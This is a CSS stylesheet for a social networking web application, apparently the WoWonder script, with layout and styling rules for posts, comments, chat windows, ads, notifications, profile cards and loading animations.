.post .post-footer .comments-list .comment .comment-body,.post .post-footer .comments-list .comment>.comments-list{margin-left:50px}
.post .post-footer .comments-list .comment-container:nth-child(2){margin-top:5px}
.post .post-footer .comments-list .comment .avatar{width:40px;height:40px;border-radius:50%;border:1px solid #f4f4f4}
.post .post-footer .comments-list .comment .comment-heading{display:block;width:100%}
.post .post-footer .comments-list .comment .comment-heading .user{font-size:14px;font-weight:700;display:inline;margin-top:0}
.post .post-footer .comments-list .comment .comment-heading .time{font-size:10px;color:#aaa;margin-top:0;display:inline}
.post .post-footer .comments-list .comment .comment-body .comment_edele_options{visibility:hidden}
.post .post-footer .comments-list .comment .comment-body:hover .comment_edele_options{visibility:visible}
.post .post-footer .textarea{height:30px;font-size:13px;padding-right:140px}
.post .post-footer .btn:not(.social-btn){padding:3px 11px}
.post .post-footer .input-group-addon a{color:#444}
.post .post-heading{height:70px;padding:20px 15px}
.post .post-heading .avatar{width:46px;height:46px;display:block;border-radius:50%}
.post .post-heading .meta .title{margin-bottom:0;margin-top:1px}
.post .post-heading .meta .title a{color:#555;margin-right:-7px}
.post .post-heading .meta .title a:hover{text-decoration:underline!important}
.post .post-heading .meta .time{margin-top:8px;color:#999}
.post .post-description{padding:15px 15px 8px}
.post .post-description p{font-size:14px;color:#555;overflow:hidden;word-wrap:break-word}
.post .post-description .stats .stat-item{display:inline-block;padding:3px 7px;font-size:12px;border:0;color:#555}
.post .post-description .stats .stat-item .icon{margin-right:8px}
.post .post-file{max-height:400px;background:#f9f9f9;width:100%}
.post .post-file .media-video-file{border-radius:2px;background-color:#000;padding:0;width:100%;max-height:380px;max-width:100%}
.post .post-file img{max-height:380px;max-width:100%}
.post .post-image .image{width:100%;height:auto}
.post .post-actions .stat-item{margin-top:15px!important;font-size:11px!important;color:#999!important}
.comment-reply{display:none}
.comment-reply .wo_commreply_combo{margin-top:10px;display:flex}
.comment-reply .wo_commreply_combo .avatar{width:30px!important;height:30px!important}
.comment-reply .wo_commreply_combo .textarea{margin-top:0;border-radius:15px!important;padding-right:60px;margin-left:5px}
.comment-edit{display:none;margin-bottom:15px}
.options-buttons{position:absolute;margin-left:20px;margin-top:-40px;z-index:1}
.no-posts{margin-top:20px;margin-bottom:20px}
.chat-messages-wrapper{height:250px;max-height:300px;overflow:auto;overflow-x:hidden;border-right:1px solid #e3e4e8;background-color:#f1f1f1;border-left:1px solid #e3e4e8;width:260px}
.chat-messages-wrapper .incoming{max-width:65%}
.chat-messages-wrapper .incoming p .hash{color:#333!important}
.chat-messages-wrapper .outgoing .message-media a{color:#fff}
.chat-messages-wrapper .messages-wrapper{border:none;padding:1px 5px 3px}
.chat-messages-wrapper .messages-wrapper .message-typing{margin-top:10px}
.chat-messages-wrapper .messages-wrapper .message-typing:empty{margin-top:0}
.chat-messages-wrapper .messages-wrapper .name{color:#666;font-size:11px}
.chat-messages-wrapper .messages-wrapper .user-avatar-right{float:right;width:30px;margin-left:10px;border-radius:50%}
.chat-messages-wrapper .messages-wrapper .user-avatar-left{float:left;width:30px;margin-right:10px;border-radius:50%}
.chat-messages-wrapper .media-video-file{width:100%;border-radius:1px;padding:0;margin-top:0;border:none}
.chat-messages-wrapper .file-sharing-download-btn{margin-top:1px}
.chat-messages-wrapper .image-file{max-width:100%;border:0;max-height:150px;border-radius:0}
.chat-messages-wrapper .message-details{margin-right:0;margin-top:2px;font-size:10px}
.list-group-item{padding-left:15px}
.list-group-item.black-list.active-list.users{background-color:#4c75a3!important}
.list-group-item.black-list.active-list.pages{background-color:#ce3d3d!important}
.list-group-item.black-list.active-list.groups{background-color:#f2b92b!important}
.list-group-item.black-list.active-list.posts{background-color:#6abd46!important}
.list-group-item.black-list a:hover{cursor:pointer;text-decoration:none}
.list-group-item.gray-list{padding:8px!important;font-size:13px!important}
.list-group-item.gray-list:hover{color:#444}
.list-group-item.gray-list a:hover{cursor:pointer;text-decoration:none;color:#222}
.list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0;background-color:#f9f9f9;color:#444}
.setting-well{padding:10px}
.setting-well .btn-main{height:30px!important;font-size:13px;min-width:100px!important}
.setting-well textarea{color:#666!important;font-size:13px}
.setting-well .profile-style{margin-bottom:0!important;margin-top:15px}
body,html{margin:0;padding:0}
body{background:#f9f9f9;overflow-x:hidden;}
body .mfp-wrap .mfp-progress-line span{width:0;height:4px;background:#ededed;margin-bottom:-40px;transition:width 10s ease-in-out;display:inline-block; background: #ff9900}
a{word-wrap:break-word}
a.white:focus{color:#fff!important;text-decoration:none}
a.white:hover{color:#f3f3f3;text-decoration:none}
/*.content-container {overflow-x:hidden;}*/
.header-container{background:#fff;width:100%}
.header-container .user-avatar img{margin-top:-4px;margin-right:3px;width:27px;height:27px;border-radius:50%;box-shadow:0 0 1px rgba(255,255,255,.8)}
.message-user-image{margin-right:15px;border-radius:50%;margin-bottom: 22.18px;}
.message-user-image img{width:40px;height: 40px;border-radius:50%;border: 1px solid #fff;box-shadow: 0 4px 8px 4px rgba(0,0,0,.04);}
.comment-btn-wrapper{display:inline-block}
.comment-btn-wrapper div{display:inline;overflow:hidden}
.comment-btn-wrapper [data-comment-rtime]{font-size:12px;padding:3px 0}
.comment-record{width:100%;overflow:hidden;padding:15px 0}
.comment-record:empty{padding:0}
.user-ad-container{width:100%;position:relative}
.user-ad-container div.post-advertisement .sop-icon{text-transform:uppercase;font-size:12px;right:50px;font-weight:700;top:25px}
.user-ad-container div.post-advertisement .sop-icon a{color:#b73c40}
.user-ad-container div.post-advertisement .ads-heading{overflow:hidden;width:100%;padding:10px 15px}
.user-ad-container div.post-advertisement .ads-image{width:46px;height:46px;display:block;overflow:hidden;margin-right:10px;border-radius:50%;margin-top:-3px}
.user-ad-container div.post-advertisement .panel{padding-top:15px}
.user-ad-container div.post-advertisement .ads-meta{color:#555}
.user-ad-container div.post-advertisement .ads-meta .title{margin-bottom:0;margin-top:1px}
.user-ad-container div.post-advertisement .ads-headline{font-size:14px;color:#555;overflow:hidden;word-wrap:break-word;padding:15px 0}
.user-ad-container div.post-advertisement .ads-headline p{/*text-transform:capitalize;*/margin-bottom:0;font-size:14px;color:#555;line-height:20px;font-weight:400}
.user-ad-container div.post-advertisement .ads-cover{width:100%;position:relative}
.user-ad-container div.post-advertisement .ads-cover .ads-description{font-size:13px;position:absolute;max-width:90%;bottom:0;left:0;background-color:rgba(0,0,0,.54);border-radius:2px;padding:5px 8px;margin:16px;color:#fff;font-weight:500;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
.user-ad-container div.post-advertisement .ads-cover a{display:block;max-height:700px}
.user-ad-container div.post-advertisement .ads-footer{width:100%;overflow:hidden;height:10px}
.user-ad-container div.post-advertisement .ads-footer .stat-item{display:inline-block;padding:3px 7px;font-size:12px;border:0;color:#555}
.text-dnone{text-decoration:none!important}
.ads-cont-wrapper a,.hashtag-search-result a,.left-sidebar ul li a:focus,.left-sidebar ul li a:hover,.notification-list a:hover{text-decoration:none}
.unsetheight{height:unset!important}
.ads-navbar-wrapper{width:100%;overflow:hidden;margin-top:20px;background-color:#a84849}
.ads-navbar-wrapper a{color:#fff}
.ads-navbar-wrapper ul li a{text-transform:capitalize;font-weight:600}
.ads-navbar-wrapper ul li a.active{background:#c45a5b!important;color:#fff!important}
.ads-cont-wrapper{width:100%;overflow:hidden}
.ads-cont-wrapper .table th{font-family:Hind,sans-serif;font-weight:400}
.ads-cont-wrapper .table td{vertical-align:middle;padding:20px 10px!important;outline: 1px solid rgba(0, 0, 0, 0.05);font-size:13px;font-family:Hind,sans-serif}
.create-ads-cont .create-ads-inner-left{border-right:1px solid #f1f1f1}
.create-ads-cont small{font-size:12px}
.create-ads-cont input{font-size:12px;border-radius:0;border-color:#ddd}
.create-ads-cont #select-ads-img{width:100%;max-height:230px;overflow:hidden;cursor:pointer}
.create-ads-cont #select-ads-img img{width:100%!important;height:100%!important}
.create-ads-cont #select-ads-img .img{width:100%;height:150px;background-color:#f9f9f9;color:#999;text-align:center;font-size:19px;cursor:pointer;box-shadow:0 1px 0 0 #e3e4e8,0 0 0 1px #f1f1f1;padding-top:55px;border-radius:3px;margin:1px}
.create-ads-cont .ads-audience{width:100%;height:190px;overflow-x:scroll}
.create-ads-cont .ads-audience p{padding:0 5px;margin:0 5px;line-height:15px}
.create-ads-cont button{border-radius:0;border-color:#ddd}
.create-ads-cont button.cancel{margin-right:20px;background:#f6f7f9}
.create-ads-cont .select-admedai-box{box-shadow:0 0 0 1px #ddd;overflow:hidden}
.create-ads-cont .select-admedai-box button{height:40px;border:none!important;background:#eaeaea;color:#444;font-weight:600;float:left;margin-right:10px}
.create-ads-cont .select-admedai-box input{line-height:30px;border:none!important;display:block;margin:0;color:#999;white-space:nowrap;font-size:13px}
.create-ads-cont select,.create-ads-cont textarea{border-radius:0;border-color:#ddd}
.create-ads-cont .button-group{padding:5px 0}
.create-ads-cont .dropdown-menu{border-radius:0}
.create-ads-cont .create-ads-inner-right button{border:1px solid #dadada;padding:0 10px;height:40px;background-color:#fff;color:#595959!important}
textarea{font-size:12px}
textarea.form-control{resize:none!important}
textarea.form-control.url-input{padding-top:3px;min-height:100px}
textarea.postText{border:none;padding-top:12px;padding-left:50px;height:45px;box-shadow:none}
.responsive-img{width:100%;max-width:100%}
.headtoppoint{height:0;width:0;border:solid transparent;pointer-events:none;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #fff;top:-10px;position:absolute;left:100%;margin-left:-35px;-webkit-filter:drop-shadow(0 -5px 4px rgba(0,0,0,.2));filter:drop-shadow(0 -5px 4px rgba(0,0,0,.2))}
.navbar-default li.dropdown.notification-container{margin-right:10px}
.navbar-default .dropdown-menu li a svg{height:18px;width:18px;vertical-align:middle;margin:-3px 15px 0 2px}
.navbar-default .user-menu-combination .User-Name,.navbar-default .user-menu-combination .user-avatar{display:inline-block}
.navbar-default .user-menu-combination .User-Name{margin:0 5px 0 0;font-weight:700}
.navbar-default .dropdown-menu.ani-acc-menu{top:63px;overflow:visible;visibility:hidden;opacity:0;filter:alpha(opacity=0);-o-transition:opacity 120ms linear,top 120ms linear,visibility 120ms linear;transition:opacity 120ms linear,top 120ms linear,visibility 120ms linear;display:block;min-width: 210px;}
.navbar-default .open>.dropdown-menu.ani-acc-menu{visibility:visible;opacity:1;-webkit-filter:none;filter:none;top:53px}
.header-brand{float:left;display:block;margin-top:10px;margin-right:30px}
.navbar-default .sixteen-font-size svg{width:20px;height:20px}
.ui-menu-item span{font-size:13px}
.ui-menu-item img{width:32px;margin:3px;border-radius:3px}
.small-mention{color:#888!important;font-size:11px!important}
.margin{margin:5px}
.font-13{font-size:13px}
.no-padding-right{padding-right:0!important}
.recent-searches{padding:4px 10px}
.recent{border-bottom:1px solid #ededed}
.content-container{margin-top:45px}
.page-margin{margin-top:20px;margin-bottom:20px}
.invite-user-form{margin:8px 15px 13px}
.invite-user-form .invite-user-combine{position:relative}
.invite-user-form input{padding:3px 45px 3px 10px;height:35px;border-radius:3px;border:1px solid #c4c4c4}
.invite-user-form button{position:absolute;top:4px;right:4px;line-height:16px;height:27px;border-radius:3px}
.invite-user-form button svg{height:16px;width:16px}
.left-sidebar ul{padding-left:0!important}
.left-sidebar ul li a{border-radius:2px;padding:3px;display:block;margin:5px 0;line-height:25px;transition:all .2s ease}
.left-sidebar ul li a:hover{background:rgba(0, 0, 0, 0.03)}
.left-sidebar ul li a svg{margin-right:10px;height:20px;width:20px;vertical-align:middle;margin-top:-3px}
.left-sidebar li a .sidebar-icon{width:20px;margin-right:7px}
.left-sidebar .trending{background:0 0;margin-top:30px;box-shadow:none}
.left-sidebar .sidebar .sidebar-title-back{padding-left:0;line-height:30px;background:0 0}
.left-sidebar .sidebar .trending .list-group-item{padding:1px 5px;background:0 0}
.left-sidebar .sidebar .trending .list-group-item a{margin:0;line-height:18px}
.search-container .search-input{transition:all .3s;border-radius:3px;border-color:transparent;width:360px;height:30px;color:#777;box-shadow:none;padding-left:25px;background:0 0}
.search-container .search-input:focus{background:#fff;color:#333}
.search-container .inner-addon .glyphicon{padding:0!important;color:#666!important;margin:5px 0 5px 5px;width:16px;height:16px}
.search-dropdown-container{width:360px}
.search-dropdown-result .center-text{margin-top:5px}
.search-dropdown-result li{margin:5px 0;padding-left:0}
.search-dropdown-result li:first-child{margin-top:0;padding-left:0}
.search-dropdown-result li:last-child{margin-bottom:0;padding-left:0}
.search-dropdown-result li a{display:block;padding:3px 10px 8px;transition:all .1s ease-in-out;text-decoration:none}
.search-dropdown-result li a:hover{background:rgba(0,0,0,.05)}
.search-dropdown-result .search-user-name{font-size:14px;margin-bottom:4px;margin-top:2px;font-family:verdana;display:inline-block}
.search-dropdown-result .search-user-lastseen{font-size:11px;color:#999}
.search-dropdown-result .search-user-avatar img{border-radius:50%;width:40px;height:40px;box-shadow:0 0 0 1px rgba(0,0,0,.06);margin:2px 10px 0 0}
.search-dropdown-result li .search_result_badge{border:1px solid #03A9F4;color:#03A9F4;padding:1px 5px 1.5px;text-transform:uppercase;font-size:9px;margin-left:5px;font-weight:700;letter-spacing:.6px;border-radius:3px}
.emo-message{position:absolute;display:none;color:#5b5b5b;right:110px;z-index:2}
.show-message-link-container{font-size:12px;padding:6px;text-align:center;background:#f9f9f9;color:#666}
.hashtag-search-result{padding:0;position:relative}
.hashtag-search-result a{display:block;padding:7px 8px}
.hashtag-search-result a:hover{background:#ecf0f7}
.notification-list{padding:10px}
.notification-list:hover{background:#f7f7f7}
.notification-list .notification-text{font-size:13px;color:#666}
.notification-list .notification-time{font-size:11px;color:#666;margin:4px 0 0}
.notification-list .notification-time svg.feather{margin:-1px 3px 0;width:15px;height:15px;color:#575757}
.notification-list span.main-color{color:#272727!important}
.notification-list .notification-user-avatar img{border-radius:50%;margin-right:10px;width:45px;height:45px;margin-left:0}
.notifications-dropdown{width:400px;overflow:auto;max-height:315px;padding:0}
.notifications-dropdown .turn-off-sound{color:#777;padding:10px;border-bottom:1px solid #f9f9f9}
.notifications-dropdown .turn-off-sound span{cursor:pointer}
.notification-clear{padding-top:11px;padding-right:11px;}
.order-by{color:#666!important;padding-bottom:5px;border-bottom:1px solid #ededed;margin-bottom:20px}
.order-by .dropdown-toggle{cursor:pointer}
.order-by .dropdown-menu{margin-top:6px}
.plus-images{position:relative}
.plus-images .plus-images-num{position:absolute;top:30px;color:#fff;font-size:20px}
.messages-dropdown{width:350px;overflow:auto;max-height:370px;padding:0}
.messages-list{cursor:pointer}
.messages-list .notification-time{color:#777!important;margin:5px 0 0}
.messages-list .notification-user-avatar img{margin-right:10px;margin-left:0;width:45px;height:45px}
.messages-list span.main-color{color:#272727!important}
.header-message{font-size:11px;color:#8c8c8c;padding:3px 0 2px}
.header-message svg.feather{margin-top:-1px;width:13px;height:13px}
.activities-wrapper{max-height:400px;overflow-y:auto}
.activities-wrapper .notification-list .notification-text{font-size:12px;color:#666}
.activities-wrapper .notification-list .notification-time{font-size:11px;color:#666}
.activities-wrapper *{font-size:12px}
.activities-wrapper h2 .text-center{font-size:13px;color:#777}
.header-loading-sppiner{font-size:30px;text-align:center;margin-left:auto;margin-right:auto;display:block;color:#777}
.wowonder-well{background-color:#fff;border-radius:3px;padding:15px 15px 1px;border:1px solid #ededed}
.wowonder-well.one-well{padding-top:0}
.profile-style .avatar img{width:74px;border-radius:50%;margin-right:10px;border:1px solid #ededed}
.profile-style:not(.promoted-style){width:48%;margin-right:6px;display:inline-table;margin-bottom:20px}
.profile-style .user-like-button button{font-size:12px;border:1px solid #ededed;margin:3px}
.profile-style .user-like-button button.btn-active{font-size:12px;border:1px solid #fff}
.profile-style .user-follow-button button{padding:3px;font-size:12px;background-color:#fff;margin-top:10px;border:1px solid #ededed}
.profile-style .user-follow-button button:hover{box-shadow:0;box-shadow:none}
.profile-style .user-follow-button button.btn-active{padding:3px;font-size:12px;border:1px solid #fff;outline:0}
.sidebar-profile-style{padding-bottom:10px!important;margin-bottom:15px!important;border-radius:2px;box-shadow:0 1px 0 0 #e3e4e8,0 0 0 1px #f1f1f1;background-color:#fff}
.load-bar {
  position: relative;
  width: 100%;
    top: 0px;
    left: 0px;
    right: 0px;
	height:3px;
	width:100%;
	position:fixed;
	z-index:5000;
  background-color: #fdba2c;
}
.bar {
  content: "";
  display: inline;
  position: absolute;
  width: 0;
  height: 100%;
  left: 50%;
  text-align: center;
}
.bar:nth-child(1) {
  background-color: #0095d8;
  animation: loading 3s linear infinite;
}
.bar:nth-child(2) {
  background-color: #eee;
  animation: loading 3s linear 1s infinite;
}
.bar:nth-child(3) {
  background-color: #c54147;
  animation: loading 3s linear 2s infinite;
}
@keyframes loading {
    from {left: 50%; width: 0;z-index:100;}
    33.3333% {left: 0; width: 100%;z-index: 10;}
    to {left: 0; width: 100%;}
}
.loader {
  height: 4px;
  width: 100%;
  top: 0px;
    left: 0px;
    right: 0px;
	height:3px;
	width:100%;
	display: none;
	position:fixed;
	z-index:5000;
  overflow: hidden;
  background-color: #fff;
}
.loader:before {
  display: block;
  position: absolute;
  content: "";
  left: -200px;
  width: 200px;
  height: 3px;
  animation: loading 1.5s linear infinite;
}

@keyframes loading {
    from {left: -200px; width: 30%;}
    50% {width: 30%;}
    70% {width: 70%;}
    80% { left: 50%;}
    95% {left: 120%;}
    to {left: 100%;}
}

.animated_20 {-webkit-animation-duration: 0.2s;animation-duration: 0.2s;}
.animated_40 {-webkit-animation-duration: 0.4s;animation-duration: 0.4s;}
.animated_60 {-webkit-animation-duration: 0.6s;animation-duration: 0.6s;}
.animated_80 {-webkit-animation-duration: 0.8s;animation-duration: 0.8s;}

.page-likes{color:#999;font-size:12px}
.page-likes span{margin:10px}
.load-more{text-align:center;margin-top:5px;margin-bottom:5px}
.load-more button{text-align:center;width:auto}
.search-filter-center-text{display:block;text-align:center;margin-top:100px;margin-bottom:100px}
.search-filter-center-text.no-well{margin-bottom:20px}
.sidebar-conatnier .profile-style .card{margin-bottom:10px;border-radius:2px;box-shadow:0 0 6px #e0dede;box-sizing:border-box}
.sidebar-conatnier .profile-style .card.promoted{border-radius:0!important;margin-bottom:0!important}
.sidebar-conatnier .profile-style .card.hovercard{padding-top:0;overflow:hidden}
.sidebar-conatnier .profile-style .card.hovercard .cardheader{background:#fff;background-size:cover}
.sidebar-conatnier .profile-style .card.hovercard .avatar{position:relative;top:-55px;margin-bottom:-80px;margin-left:5px;margin-right:5px}
.sidebar-conatnier .profile-style .card.hovercard .avatar img{width:50px;height:50px;margin-right:0!important;max-width:150px;max-height:150px;border-radius:50%;border:0}
.sidebar-conatnier .profile-style .card.hovercard .info{position:relative}
.sidebar-conatnier .profile-style .card.hovercard .info .title{font-size:14px;top:-25px;position:absolute;width:100%;line-height:1;color:#fff;vertical-align:middle}
.sidebar-conatnier .profile-style .card.hovercard .info .title a{color:#fff}
.sidebar-conatnier .profile-style .text-shadow{background:linear-gradient(to bottom,transparent 0,rgba(0,0,0,.65) 100%);padding:20px;position:relative;margin-top:-40px}
.sidebar-conatnier #sidebar-sticky.Stick{position:fixed;top:64px;width:300px}
.sidebar-conatnier .card.hovercard .cardheader img{width:100%}
.sidebar-conatnier .sidebar-profile-style .card.hovercard{box-shadow:none;border-bottom-right-radius:0!important;border-bottom-left-radius:0!important}
.sidebar-conatnier .sidebar-profile-style .card.hovercard .avatar{position:relative;top:-35px;text-align:center}
.sidebar-conatnier .sidebar-profile-style .card.hovercard .avatar img{width:75px;height:75px;box-shadow:0 5px 10px rgba(0,0,0,.2)}
.sidebar-conatnier .sidebar-profile-style .card.hovercard .info{position:inherit}
.sidebar-conatnier .sidebar-profile-style .card.hovercard .info .title{position:inherit;font-size:16px;margin-top:60px;text-align:center;margin-bottom:5px}
.sidebar-conatnier .sidebar-profile-style .card.hovercard .info .title a{color:#333}
.sidebar-user-data{width:33.33333%;margin:0;display:inline-block;padding:0 3px 5px;position:relative}
.sidebar-user-data a{position:relative;display:block}
.sidebar-user-data .sidebar-listed-user-avatar img{width:100%;margin:0;padding:0;display:inline-block}
.sidebar-user-data .sidebar-listed-user-name{bottom:0;left:0;color:#fff;background:linear-gradient(transparent,rgba(0,0,0,.45));padding:5px;width:100%;position:absolute;font-size:12px;line-height:16px;max-height:56px}
.sidebar-ad iframe,.sidebar-ad img,.sidebar-ad script{width:100%;max-width:100%}
.publisher-box:focus{box-shadow:0 1px 10px 0 rgba(0,0,0,.1)}
.publisher-box .post-avatar{width:35px;height:35px;border-radius:50%;position:absolute;left:10px;top:10px;z-index:22}
.publisher-box textarea.postText{padding:16px 55px;line-height:1.628571;height:55px;color: inherit !important;}
.publisher-box .add-emoticons{position:absolute;top:10px;right:10px;margin:0}
.publisher-box .add-emoticons .dropdown-toggle{display:block;text-align:center;border-radius:50%;height:35px;width:35px;background:#fff;line-height:35px;box-shadow:none}
.publisher-box .add-emoticons .dropdown-toggle svg.feather{fill:#5b5b5b;margin-top:-1px;width:22px;height:22px}
.publisher-box .camera-button{position:absolute;top:10px;right:55px;margin:0;-webkit-transform:scaleY(1) scaleX(1) translateY(0);-moz-transform:scaleY(1) scaleX(1) translateY(0);-ms-transform:scaleY(1) scaleX(1) translateY(0);-o-transform:scaleY(1) scaleX(1) translateY(0);transform:scaleY(1) scaleX(1) translateY(0);opacity:1}
.publisher-box .camera-button.hiddencamera{-webkit-transform:scaleY(.3) scaleX(.3);-moz-transform:scaleY(.3) scaleX(.3);-ms-transform:scaleY(.3) scaleX(.3);-o-transform:scaleY(.3) scaleX(.3);transform:scaleY(.3) scaleX(.3);-webkit-transition:all .3s cubic-bezier(.64,.09,.08,1);-moz-transition:all .3s cubic-bezier(.64,.09,.08,1);transition:all .3s cubic-bezier(.64,.09,.08,1);opacity:0}
.publisher-box #camera-button-btn{border:none;padding:0;color:#5b5b5b;width:35px;height:35px;border-radius:50%;background:#fff;line-height:35px;box-shadow:none}
.publisher-box #camera-button-btn svg.feather{margin-top:-1px;width:20px;height:20px}
.publisher-box .btn-default{padding:4px 8px}
.publisher-box #publisher-button{height:34px;font-size:14px;padding:6px 16px;font-weight:700;text-transform:uppercase;border-radius:17px;line-height:19px}
.publisher-box .publisher-hidden-option #percent{position:relative;left:auto;color:#444!important}
.publisher-box .publisher-hidden-option #progress .progress,.publisher-box .publisher-hidden-option #progress .progress .progress-bar{height:4px;border-radius:0}
.publisher-box .publisher-hidden-option #progress .progress{margin:8px 40px 0 0}
.publisher-box .publisher-hidden-option select{height:30px;padding:4px 8px;font-size:13px}
.publisher-box .publisher-hidden-option input{border-radius:0;border:none}
.publisher-box .publisher-hidden-option textarea{border-radius:0;border:none;border-top:1px solid #ededed}
.publisher-box .publisher-box-footer{padding:5px;display:none}
.publisher-box .publisher-box-footer .pub-footer-upper{margin:0;padding:4px 1px}
.publisher-box .publisher-box-footer .pub-footer-bottom{border-top:1px solid #f4f4f4;padding:11px 8px 7px}
.publisher-box .publisher-box-footer .pub-footer-bottom .ball-pulse{margin-right:10px}
.publisher-box .publisher-box-footer .poster-left-buttons{margin:0 7.8px;/*width:35px;height:35px;*/text-align:center;border-radius:50%;transition:all .1s linear}
.publisher-box .publisher-box-footer .poster-left-buttons .btn{/*padding:7px*/padding: 0;border: 0;width: 35px;height: 35px;display: flex;align-items: center;justify-content: center}
.publisher-box .publisher-box-footer .poster-left-buttons:hover{background-color:#f1f1f1}
.publisher-box .publisher-box-footer .poster-left-buttons svg.feather{color:#5b5b5b;margin-top:-1px}
.publisher-box .publisher-box-footer .poster-left-buttons .btn:active{box-shadow:none}
.publisher-box .publisher-box-footer .poster-left-buttons span#postRecordingTime{position:relative;font-size:11px;font-weight:700;margin-top:-10px;display:block;pointer-events:none}
.publisher-box .publisher-box-footer .poster-left-select{margin-right:5px;margin-left:5px}
#post-textarea{position:relative}
#loading_indicator{position:absolute;display:none;right:5px;top:5px;color:#999}
.extracted_url{padding:10px;position:relative;border-top:1px solid #f4f4f4}
.extracted_url .extracted_thumb{max-height:300px;overflow:hidden;position:relative;margin-bottom:10px}
.extracted_url .extracted_thumb img{border-radius:2px;width:100%}
.thumb_sel{width:100px}
.thumb_select{position:absolute;top:20px;left:20px;color:#fff}
.remove-fetched-url{right:20px;z-index:1;top:15px;font-size:17px;color:#fff;text-shadow:0 1px 1px #333;position:absolute;cursor:pointer}
.post-fetched-url{border-radius:3px;border:1px solid #ededed;transition:all .2s; position: relative;}
.post-fetched-url:hover{background:#f9f9f9}
.post-fetched-url .fetched-url-text{margin:5px}
.post-fetched-url .fetched-url-text h4{color:#444;margin-bottom:10px;font-size:18px!important}
.post-fetched-url .fetched-url-text .description{font-size:13px!important;margin-bottom:10px}
.post-fetched-url a:focus,.post-fetched-url a:hover{text-decoration:none!important}
.post-fetched-url img{width:100%}
.fetched-url-text{padding:5px}
.post-fetched-url-con{max-height:300px;overflow:hidden}
.panel-group{border:1px solid #ededed}
.panel-white .panel-footer,.panel-white .panel-heading{background-color:#fff;border-color:#ddd}
.panel-one-post{margin:0 auto;width:80%}
.panel-white{box-shadow:0 1px 0 0 #e3e4e8,0 0 0 1px #f1f1f1}
.panel-white .panel-heading{color:#333}
.gray-1{color:#999!important}
.post-share{display:none}
.post-share .social-btn{width:30px;height:30px;padding:5px;font-size:16px;line-height:20px}
.active.fa-thumbs-up{color:#a84849}
.active.fa-share-square-o{color:#5f764d}
.active.fa-exclamation-circle{color:#fc9b1b}
.comment-icons{margin-left:2px;margin-right:2px}
.filter-container{width:100%}
.filter{width:14.4%!important}
.filter-text{width:20.1%;font-size:13px}
#select-status-media{width:100%;height:180px;max-height:300px;overflow:hidden;text-align:center;background:#f9f9f9;font-size:18px;font-family:Hind,sans-serif;cursor:pointer;border-radius:0;border:2px dashed #dadada}
#select-status-media p{width:100%;height:100%;font-size:14px;display:table}
#select-status-media p span{display:table-cell;vertical-align:middle}
#select-status-media p span svg.feather{margin:0 0 5px;width:50px;height:50px;color:#cecece}
#select-status-media img{width:100%;max-height:300px}
.optional-field{opacity:.7}
.opacity {opacity: 0.5; transition: all 1s;}
.no-opacity {opacity: 1; transition: all 1s;}
.story-container .story-image-wrapper{width:100%;cursor:pointer; margin-bottom: -15px;}
.story-container .story-image-wrapper .story-image{width:100%;max-height:100%}
.story-container .story-media-cont{width:100%;}
.story-container .story-video{width:100%;cursor:pointer;border-radius:3px;box-shadow:0 1px 0 0 #f2f2f2,0 0 0 1px #f2f2f2}
.post-edit{display:none;margin-bottom:15px}
.comment-image{width:40%}
.comment-image img{border-radius:2px;width:100%;margin-top:10px;margin-bottom:10px}
.profile-container{padding-right:15px;padding-left:15px}
.profile-container .card{border-bottom-left-radius:3px;box-sizing:border-box;margin-bottom:20px}
.profile-container .card.hovercard{position:relative;padding-top:0;overflow:hidden}
.profile-container .card.hovercard .cardheader{background:#fff;background-size:cover;max-height:333.3px;min-height:333.3px}
.profile-container .card.hovercard .user-avatar{position:absolute;bottom:10px;margin-left:10px;margin-right:10px;z-index:1;width:10%;width:150px;height:150px}
.profile-container .card.hovercard .user-avatar img{width:100%;box-shadow:0 5px 10px rgba(0,0,0,.3);border-radius:50%}
.profile-container .card.hovercard .info{position:relative}
.profile-container .card.hovercard .info .title{left:180px;position:absolute;width:100%;z-index:1;text-shadow:0 1px 3px #111;line-height:1;color:#fff;vertical-align:middle;font-size:26px;margin-top:-12px}
.profile-container .card.hovercard .info .title a{color:#fff}
.profile-container .text-shadow{background:linear-gradient(to bottom,transparent 0,rgba(0,0,0,.65) 100%);padding:30px;position:absolute;width:100%;margin-top:-50px}
.profile-avatar-changer{position:absolute;bottom:0;text-align:center;left: 0;right: 0;display:none}
.profile-cover-changer{position:absolute;display:none;z-index:10;width:45px}
.profile-cover-changer .btn-file{width:40px;font-size:18px;float:left;background-color:rgba(0,0,0,.4);margin:3px 4px 0;border-radius:3px!important;padding:6px;transition:all .2s ease}
.profile-cover-changer .btn-file:hover{background-color:rgba(0,0,0,.55);box-shadow:0 1px 2px rgba(0,0,0,.31)}
.user-avatar-uploading-container{background-color:rgba(0,0,0,.5);height:100%;width:100%;position:absolute;display:none;border-radius:50%}
.user-avatar-uploading-progress{color:#fff;font-size:30px;text-align:center;width:100%;position:absolute;display:none}
.user-avatar-uploading-progress .ball-pulse{display:block;margin:60px auto;float:none;line-height:0}
.user-avatar-uploading-progress .ball-pulse>div{background-color:#dcdcdc}
.user-cover-uploading-container{position:absolute;width:100%;height:100%;opacity:.6;background-color:rgba(0,0,0,.7);display:none}
.user-cover-uploading-progress{color:#fff;width:100%;position:absolute;z-index:2;display:none;background-color:rgba(0,0,0,.23);height:100%}
.accept-btns{margin-top:5px}
.user-lastseen{font-size:11px;color:#9197a3}
.user-lastseen .small-last-seen{font-size:10px}
.social-btn{text-align:center;width:15%;font-size:19px;height:35px;position:relative;line-height:24px}
.clear{clear:both}
.btns{margin-top:10px}
#icon{font-size:100px}
.scroll-top-wrapper{position:fixed;opacity:0;visibility:hidden;overflow:hidden;text-align:center;z-index:99999999;background-color:#777;color:#ededed;width:50px;height:48px;line-height:48px;right:30px;bottom:70px;padding-top:2px;transition:all .5s ease-in-out;border-radius:10px}
.scroll-top-wrapper:hover{background-color:#888}
.scroll-top-wrapper.show{visibility:visible;cursor:pointer;opacity:1}
.scroll-top-wrapper i.fa{line-height:inherit}
.btn-file{position:relative;overflow:hidden}
.btn-file input[type=file]{position:absolute;top:0;right:0;min-width:100%;min-height:100%;text-align:right;opacity:0;outline:0;background:#fff;cursor:inherit;display:block}
input[readonly]{background-color:#fff!important;cursor:text!important}
.setting-update-alert{margin-bottom:20px}
.available{color:green}
.unavailable{color:red}
.error-message,.success-message{font-size:15px;color:#fff;border-radius:5px;width:100%;padding:10px}
.success-message{background-color:#89ba73}
.error-message{background-color:#af5b5b}
#bar,#progress,.new-update-alert,.posts-container{border-radius:3px}
